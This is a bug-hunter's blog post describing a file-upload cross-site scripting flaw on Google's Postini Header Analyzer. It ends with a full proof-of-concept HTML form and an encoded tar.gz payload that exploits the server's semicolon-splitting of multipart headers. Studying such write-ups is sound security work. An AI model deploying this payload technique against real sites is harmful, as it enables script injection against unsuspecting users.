XSS via file upload - www.google.com (Postini Header Analyzer)
In this post, I’ll show you a very fun XSS via fie upload found on www.google.com domain in a service called Postini Header Analyzer. Postini, according to Wikipedia, is an e-mail, web security and archiving service, owned by Google since 2007, that provides cloud computing services for filtering e-mail spam and malware.
On http://www.google.com/postini/headeranalyzer/ there is a service that allows Postini customers to upload e-mail headers so that they can find out what the headers mean. Headers might be provided either via textarea or a file with one of extensions: msg, txt, zip, tar, gz, mbox, eml. I was particularly interested in archive formats, hence I created a simple zip with two files: plik1.txt and plik2.test (plik means file in Polish) and uploaded it to see what happens.

As you can see, the file with a valid extension (txt) was displayed while the other one was not. Also, file names were displayed. Obviously, there was no XSS via file content so maybe we can try with names? So I just created a zip file with XSS-ish file name and tried to upload that…


That’s just awesome :) But it’s still to early to celebrate. The XSS happens via file upload, thus in order to exploit that I would need send the crafted zip file to the victim and then they need to upload the file themselves. I was afraid that Google would deem that as unlikely user interaction so I needed to come up with a way to get rid of that user interaction and hopefully get rid of any user interaction at all. After some fiddling with the server, it turned out that it was possible.

Have a look at the typical http request when uploading a file. It contains several Content-disposition headers with attribute name and one of them contains also an attribute filename. Intuitively one might expect that values of these parameters are parsed just like “everything between the double quotes is the value”. In the case of this application, this is just plain wrong. For the server, a semicolon character is an absolute attribute separator. So when you have a header, say, Content-disposition: form-data; name="file_1; name=file_1; filename=test.zip; a, the server actually sees that as:
- attribute
namewith a value"file_1, - attribute
namewith a valuefile_1, - attribute
filenamewith a valuetest.zip, - and some garbage at the end.
Thanks to that behaviour, I can send a file via a typical POST form. Yay!
So I created a simple <form> (the specific html code is provided later in the post) with file data in <input> tag and just uploaded it in Firefox and… nothing happened. Totally nothing. Then I had a look at http request to see that:

Apparently Firefox truncates the input data (that is not a file) on NULL byte. This is no good as I can’t remove it. So let’s try with Chrome.

That’s better but still no good. Chrome send the whole payload but substitutes some bytes with HTML entities (that was a little WTF moment for me). I haven’t really closely analyzed that but it seems that Chrome tries to interpret the form data in some encoding and when sees a byte sequence which is incorrect in given encoding, then uses the HTML entity. After some testing, it was clear to me that I can use any bytes in range 0x00-0x9F (from now on, I will call other characters forbidden characters) and those will be sent without any fiddling. I wasn’t sure if I could prepare a ZIP meeting that condition so I switched over to tar file. Basically it contains either NULL-bytes or alphanumeric characters. So there should be no problem.

As you can see, the tar file doesn’t contain any forbidden characters. So I changed my payload to use that tar, sent it and… still nothing happened.
That was just unlucky ;) Okay, so maybe I can use the last supported archived file format: gzip, and create a .tar.gz? Let’s have a look at gzip structure (taken from Wikipedia):
- a 10-byte header, containing a magic number (1f 8b), a version number and a timestamp (a version number and a timestamp weren’t actually verified by the server)
- optional extra headers, such as the original file name,
- a body, containing a DEFLATE-compressed payload
- an 8-byte footer, containing a CRC-32 checksum and the length of the original uncompressed data.
The risk of forbidden chars were in DEFLATE payload, CRC-32 checksum or the length of data. Well, in fact there was no risk in DEFLATE payload thanks to ascii-zip project which is “a deflate compressor that emits compressed data that is in the [A-Za-z0-9] ASCII byte range”. Also, not a big problem in the length of data or CRC-32 checksum: I can append as many NULL-bytes as I like to the ending of the tar file and it would still be correct. Hence I just need to find the right one that meets all the requirements.

As you can see, there are no forbidden characters in that .gz file ergo everything should work. The final payload is:
<html>
<body>
<form
action="http://www.google.com/postini/headeranalyzer/"
method="POST"
enctype="multipart/form-data"
>
<input
type="hidden"
name="x; name=file\_1; filename=abc.tar.gz; "
id="vulnerable"
value=""
/>
<input type="submit" value="XSS @ google.com" />
</form>
<script>
var tarfile =
"\x1f\x8b\x08AAAAAAAD0Up0IZUnnnnnnnnnnnnnnnnnnnUU5nnnnnn3SUUnUUUwCiudIbEAt33wWDtDDDtGDtswDDwG0stpDDtGwwDDwwD33333sw033333gFPqImO\x7f\[AWg{Wcs\]c{KwoaYQ}HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHiiiueeAHiiiMuUAHiiiiyeAHiiiiiiiiiiuAYyeuYYeMEUuAiYeeuYHAiHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH_OocwHiiGSHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHOockkHHHHHHHHHHHHHHHHHHHHHHHHHHHiiiiiiAHiiiiiiAHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHCKOoq\\HHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH\x08df\x0e\x1a\x0b\x08\x00\x00";
var vuln = document.getElementById("vulnerable");
vuln.value = tarfile;
</script>
</body>

</html>And the working proof of concept:
To summarize, I had so much fun with this bug and it just shows that sometimes many hurdles must be overcome in order to mount a successful, user-interaction free XSS exploit.